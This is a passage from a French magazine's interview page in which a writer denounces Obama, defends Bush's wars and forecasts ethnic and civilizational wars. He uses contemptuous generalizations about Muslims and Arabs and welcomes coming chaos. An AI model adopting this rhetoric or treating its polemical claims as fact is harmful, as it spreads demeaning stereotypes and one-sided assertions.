N’est-ce pas plutôt l’inverse ? Les masses démocratisées ont le don d’opter pour tout ce qui me fait horreur. Quant à Barack Hussein Obama, on voit déjà la RealPolitik remplacer les beaux discours humanistes. Les Américains en avaient juste marre de se faire cracher au visage par tous les bobos de la planète, de l’extrême-rien à l’extrême-nul, alors qu’ils sont la forteresse du Monde Libre et qu’ils le savent. J’attends avec impatience le départ des soldats américains d’Irak : on assistera à une guerre civile interconfessionnelle de grande ampleur, avec des rebondissements intéressants entre l’Iran et le Pakistan, à côté, Gaza City ressemblera à un ball-trap. Lorsque les forces occidentales partiront d’Afghanistan, les Talibans seront de retour au pouvoir en moins d’un mois. Les mêmes qui ont voté (ou auraient voulu le faire) pour Obama pleureront alors à chaudes larmes sur le sort des femmes exécutées ou lapidées publiquement dans des stades bourrés de crétins barbus. </p>
<p><strong>De bonnes âmes humanitaires iront peut-être jusqu’à le faire intervenir au sud-Soudan ?</strong><br />
Sur le plan économique, le Magicien d’Oz ne peut rien faire d’autre que de pratiquement <em>tripler</em> le déficit US en 2009, jusqu’à 1,2 trillions de dollars ! Its the economics, stupid !<br />
Personnellement, ce début d’année m’enchante au plus haut point.</p>
<p><strong>Vous remarquez que « promouvoir un homme politique par la couleur de sa peau » a quelque chose de raciste. Mais vous admettez sans doute que certaines populations ont souffert et souffrent encore du racisme, institutionnalisé ou non. </strong><br />
Je remarque une fois de plus que voter pour un noir parce qu’il est noir n’est pas un geste foncièrement raciste. Si j’appelle à voter pour un blanc parce qu’il est blanc il est probable que je risque la prison. Par ailleurs, quand vous connaissez la tradition « politique » de l’Illinois (État champion toutes catégories en matière de gangstérisme et de corruption) vous me permettrez d’émettre un doute sur les « mérites » de l’ami du Pasteur Wright, antisémite notoire qui a « formé » le sénateur Barack Hussein Obama. </p>
<p><strong>« On ne voit pas en quoi le taux de mélanine de Barack Obama va l’aider à résoudre les problèmes de la première puissance du globe », écrivez-vous. Sans doute. Mais outre qu’il ne va pas l’en empêcher non plus, qu’est-ce qui vous déplaît dans son programme ? Vous ne voulez pas d’un président noir ?</strong><br />
Si un noir Républicain s’était présenté, j’aurais appelé à voter pour lui. Les goûts et les couleurs ne se discutent pas, personnellement je porte du noir tous les jours.<br />
Son programme ? Post-gauchisme californien + archéo-sociale-démocratie + culpabilisation du White Anglo-Saxon Protestant + politique étrangère sans réelle consistance + mensonges à ses propres partisans + comeback de la RealPolitik avant même son entrée en fonction + économie portnawak où protectionnisme se conjugue avec le capitalisme le plus effréné + candidat du gros pognon new-wave + valeurs  progressistes-eugénistes + foi religieuse étrangement syncrétique + amitiés douteuses de crétins antisémites + incompétence governoriale + rhétorique d’avocaillon sorti de Harvard + Vendeur de Rêve comme on dit Vendeur d’automobiles d’occasion = ? Pas le moindre taux de mélanine là-dedans, je m’intéresse plus à la structuration neuronale. Vous n’avez pas compris qu’il sera amené à faire « bien pire » que Georges Walker Bush.</p>
<p><strong>Avec la présidence Bush, vous saluez « la dernière souveraineté impériale qui menaçait le projet de gouvernement socialiste supranational de l’Onuzie ». Elle menaçait qui ou quoi à part l’Amérique elle-même ? Qui tremblait devant Bush ? Hu Jintao ? Poutine ? Même pas Bachar el-Assad. Sur quel front la sécurité mondiale a-t-elle progressé durant ces huit ans ? </strong><br />
Elle menaçait en premier lieu la dictature supranationale de l&rsquo;ONU, et en ce sens cette souveraineté impériale défendait l&rsquo;ensemble de tous les hommes libres de la planète, menacés par le communisme cool du 21e siècle, complice des criminels de guerre Talibans et des terroristes fanatiques de tout poil. De fait elle défendait surtout la liberté et la souveraineté des États-Unis, celle qui importe pour eux, après tout, que les autres se débrouillent avec leur « Big Mother ». J’indique aussitôt que cette guerre entre la Souveraineté Impériale et le supranationalisne Onuzi se concentre aux USA mais a lieu, évidemment, en tous points du globe.<br />
Ah bon,  Al-Assad n’a pas compris en quoi la destitution de son frère ennemi du Baas irakien menaçait son propre pouvoir ? J’ai dû rater un épisode, d’où venaient, déjà, tous ces « insurgés » entre 2004 et 2007 ? Ah, oui, du Costa-Rica, j’oubliais.<br />
En quoi la sécurité mondiale a-t-elle progressé ? Mais je rêve ou quoi ? Vous n’avez pas compris que depuis le 11 septembre 2001, la récréation est terminée ? C’est la guerre, la IVe guerre mondiale, celle qui se mène sur tous les fronts à la fois. Il n’y a eu aucun attentat aux USA depuis sept ans justement, en revanche, il s’en est produit en Europe, on se demande pourquoi. Peut-être pas la même conception de la « sécurité », précisément. Rappelez-moi où se trouve votre Guantanamo Bay ?</p>
<p><strong>Idem pour la grande croisade démocratique promise par les néo-conservateurs. Certes, le régime de Saddam Hussein a cédé la place à… on ne sait quoi, mais d’accord, c’est un progrès. Pour le reste, les mêmes dirigeants (ou leurs enfants) corrompus sont en place et, de surcroît, ils sont devenus indispensables à une Amérique affaiblie. </strong><br />
Ah, parce que vous pensez que démocratie et corruption sont incompatibles ? J’adore votre sens de l’humour.<br />
Indispensables à l’Amérique ? On entre dans le domaine du pur comique. C’est très exactement l’inverse, tous ces pays vivent grâce au pétrole que l’Occident leur achète et aux méga-subventions que les Etats-Unis leur versent pour éviter leur total effondrement. La destruction comme point préliminaire, disait Ernst Jünger. Je me contretape de ce qui succèdera à Saddam Hussein et à ce gouvernement de transition. Encore une fois, j’ai peur de me répéter, mais c’est la guerre, c’est-à-dire la propagation contrôlée du chaos. Cette guerre a été pliée militairement dès 2007, ce qui va en sortir sur le plan géopolitique risque d’être fort intéressant. Ce qui comptait c’était de foutre en l’air Saddam Hussein, en tant que tel, parce qu’il était justement le maillon faible de toute le dispositif. Ce qui arrivera à l’Irak, c’est aux Arabes, et aux Iraniens, de le décider. Connaissant ces pays et leurs principaux voisins, je parie sur une authentique catastrophe régionale, il suffira d’attendre que le prix du baril de brut vaille celui d’un bidon d’eau de vaisselle sale. </p>
<p><strong>De même, votre Amérique qui fait peur aux « bobos du Grand club med internationaliste » est quand même un peu composée de born-again égarés qui pensent qu’il faut brûler Darwin et se faire justice soi-même. </strong><br />
Oui, oui, bien sûr, tout le monde sait que les 48 % d’Américains qui ont voté Mc Cain sont des crétins de « rednecks » ignares qui brûlent les livres de Darwin, et ceux de la Bibliothèque Rose, tous les matins en se levant, après un salut au drapeau devant une croix enflammée. D’autres poncifs typiquement français ?<br />
Quant au second amendement de la Constitution, il est heureusement indéboulonnable et il est ce qui fait de tout Américain un homme libre, c’est à dire un homme ayant le droit de porter une arme, comme à Sparte, ou Rome.</p>
<p><strong>La guerre, écrivez-vous, est l’unique forme pensable du monde. Pour vous, on a l’impression qu’elle est surtout l’unique forme désirable. L’âge démocratique et consumériste est sans doute ennuyeux, mais que faire si c’est ce que veulent « les gens » ?  Rappelez-vous la conclusion de la lettre aux djihadistes de Muray  : « Nous vaincrons. Parce que nous sommes les plus morts. »</strong><br />
Ce que veulent « les gens » m’indiffère au plus haut point. Que voulaient « les gens » en 1940 ?</p>
<p>Je cite Muray, certes que j’estime, mais ai-je le droit d’être parfois en désaccord avec lui ?  On ne gagne rien quand on est mort, il subsistait peut-être une trace de nihilisme dans sa pensée. Ce sont les Bédouins djihadistes qui sont du côté de la Mort (rappelez-vous Madrid 2004), et où est sa victoire ? – demandait Saint Paul -, l’occident bobo-gauchiste n’en a même plus la force.<br />
Mais comme aux Thermopyles &#8211; 300 contre 10. 000 &#8211; la civilisation indo-européenne s’appuie toujours sur un petit nombre d’hommes libres (donc armés) contre des myriades d’esclaves.</p>
<p><strong>Vous regrettez que l’Europe ait été incapable d’accueillir la Russie dans une Alliance transocéanique mais, sur ce point il y a eu une grande continuité de Clinton à Bush, d’Albright à Rice. </strong><br />
Vous êtes dans l’erreur sur ce point précis : Condoleezza Rice et l’ensemble de l’administration Bush ont multiplié les contacts avec la Russie de Poutine, rappelez-vous le discours à Moscou en 2003, lorsque la Russie a laissé l’intervention en Irak se dérouler. De multiples propositions ont été faites, mais le vieil establishment post-soviétique est resté bloqué sur l’époque de l’URSS, et Zeropa-Land n’a su produire ni le moindre geste significatif, ni la moindre proposition concrète. Par conséquent le projet du bouclier anti-missile fut perçu comme une provocation par Moscou. Si on rajoute l’arrogance « eurodémocratique » des Ukrainiens qui détournent le gaz en provenance de Russie et ne paient pas leurs traites et les Géorgiens qui veulent jouer les gros bras en Ossétie du Sud, on peut comprendre que les Russes commencent à s’énerver. </p>
<p><strong>La guerre civile américaine entre une Gauche incarnant l’alliance des bourgeois pétris de mauvaise conscience et des minorités ethniques et une droite représentant les « petits blancs » est selon vous le modèle des guerres à venir. Faut-il en conclure qu’elles seront ethniques et sociales ? </strong><br />
Oui. Et transnationales, de surcroît.</p>
<div class="asa_product_box"><div style="border: 1px solid #000; padding: 5px; margin-bottom: 15px; background: url(https://www.causeur.fr/wp-content/plugins/amazonsimpleadmin/img/amazon_FR_small.gif) right bottom no-repeat #ffffff;"> <div style="width: 47px; float: left; margin: 3px 10px;"> <a href="https://www.amazon.fr/dp/2226188754?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow"><img decoding="async" src="https://m.media-amazon.com/images/I/41v2M-HYRoL._SL75_.jpg" width="47" height="75" border="0" style="border: 0;"/></a> </div> <div> <p style="padding-bottom: 5px; margin-bottom: 0;"><a href="https://www.amazon.fr/dp/2226188754?tag=causeur-21&linkCode=ogi&th=1&psc=1" target="_blank" rel="nofollow">Comme le fantôme d'un jazzman dans la station Mir en déroute</a></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>Price:</strong> <span style="color: #990000; font-weight: bold;">16,20 €</span></p> <p style="padding-bottom: 5px; margin-bottom: 0;"><strong>41 used & new</strong> available from <span style="color: #990000; font-weight: bold;">1,87 €</span></p> </div> <div style="clear: both;"></div></div></div>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_684665610 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_684665610" data-essb-postid="1817" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" data-essb-fullurl="https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817" data-essb-instance="684665610"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&t=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&t=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&#39;,&#39;facebook&#39;,&#39;684665610&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="6" data-cnt-short="6">6</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=La%20quatrième%20guerre%20mondiale%20a%20commencé&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=La%20quatrième%20guerre%20mondiale%20a%20commencé&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&#39;,&#39;twitter&#39;,&#39;684665610&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+quatri%C3%A8me+guerre+mondiale+a+commenc%C3%A9&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817&#39;,&#39;linkedin&#39;,&#39;684665610&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20La%20quatri%C3%A8me%20guerre%20mondiale%20a%20commenc%C3%A9%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fla-quatrieme-guerre-mondiale-a-commence-1817" title="Share on Email" onclick="essb.tracking_only('', 'mail', '684665610', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">6<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1817,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "68";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "23";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/le-moment-est-venu-de-menacer-lalgerie-entretien-avec-patrick-stefanini-249117"  rel="bookmark" class="td-image-wrap " title="« Le moment est venu de menacer l&rsquo;Algérie » : entretien avec Patrick Stefanini" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2022/12/SIPA_01055473_000001-scaled-e1670940861478-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2022/12/SIPA_01055473_000001-scaled-e1670940861478-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2022/12/SIPA_01055473_000001-scaled-e1670940861478-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="« Le moment est venu de menacer l&rsquo;Algérie » : entretien avec Patrick Stefanini" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-moment-est-venu-de-menacer-lalgerie-entretien-avec-patrick-stefanini-249117"  rel="bookmark" title="« Le moment est venu de menacer l&rsquo;Algérie » : entretien avec Patrick Stefanini">« Le moment est venu de menacer l&rsquo;Algérie » : entretien avec Patrick Stefanini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/le-rn-nest-ni-extreme-ni-de-droite-entretien-avec-jerome-sainte-marie-immigration-248520"  rel="bookmark" class="td-image-wrap " title="« Le RN n&rsquo;est ni extrême, ni de droite » : Entretien avec Jérôme Sainte-Marie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2022/12/SAINTE-MARIE-Jerome_012-1-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2022/12/SAINTE-MARIE-Jerome_012-1-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2022/12/SAINTE-MARIE-Jerome_012-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="« Le RN n&rsquo;est ni extrême, ni de droite » : Entretien avec Jérôme Sainte-Marie" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-rn-nest-ni-extreme-ni-de-droite-entretien-avec-jerome-sainte-marie-immigration-248520"  rel="bookmark" title="« Le RN n&rsquo;est ni extrême, ni de droite » : Entretien avec Jérôme Sainte-Marie">« Le RN n&rsquo;est ni extrême, ni de droite » : Entretien avec Jérôme Sainte-Marie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/trafic-aerien-aeronautique-crise-airbus-boeing-entretien-177696"  rel="bookmark" class="td-image-wrap " title="« Je ne crois pas à un effondrement durable du trafic aérien »" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2020/06/bruno-le-maire-relance-aeronautique-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2020/06/bruno-le-maire-relance-aeronautique-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2020/06/bruno-le-maire-relance-aeronautique-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="« Je ne crois pas à un effondrement durable du trafic aérien »" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trafic-aerien-aeronautique-crise-airbus-boeing-entretien-177696"  rel="bookmark" title="« Je ne crois pas à un effondrement durable du trafic aérien »">« Je ne crois pas à un effondrement durable du trafic aérien »</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  			
            <div class="td-end-post"><span>Vous venez de lire un article en accès libre.</span><br>
            Causeur ne vit que par ses lecteurs, c’est la seule garantie de son indépendance.
            <br>Pour nous soutenir, achetez Causeur en kiosque ou <a href="https://boutique.causeur.fr/">abonnez-vous !</a>
            </div>   
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769210875" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' 